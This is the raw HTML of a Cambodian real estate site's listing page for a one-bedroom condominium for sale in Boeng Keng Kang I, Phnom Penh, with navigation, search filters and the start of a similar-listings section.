<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="5db376126f-1769143565">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="b391ed3158-1769143565">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="0cb7d288db" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-4253-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/condominuim/" rel="tag">Condominuim</a></li><li class="active">Condominuim For Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Condominuim For Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 650 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/condominuim/" rel="tag">Condominuim</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/boeng-keng-kang-i/" rel="tag">Boeng Keng Kang I</a>, <a href="https://www.angkorrealestate.com/property_city/chamkarmon/" rel="tag">Chamkarmon</a>, <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="4253">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1277</div>
                <i class="fa fa-print" id="print_page" data-propid="4253" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-4253-detial/&amp;t=Condominuim+For+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/4253/4253_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/4253/4253_photo.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/chamkarmon/" rel="tag">Chamkarmon</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/boeng-keng-kang-i/" rel="tag">Boeng Keng Kang I</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 4253</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 650 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>RefID:</strong> CARE-12-004253</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>apart unit type:</strong> 1 Bed</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="2276" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-2276-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-2276-detial/"><img src="https://www.angkorrealestate.com/images/properties/2276/2276_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 1,700 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">3 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-2276-detial/">
                Condominuim For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Tonle Bassak, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="2279" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-2279-detial/">
        
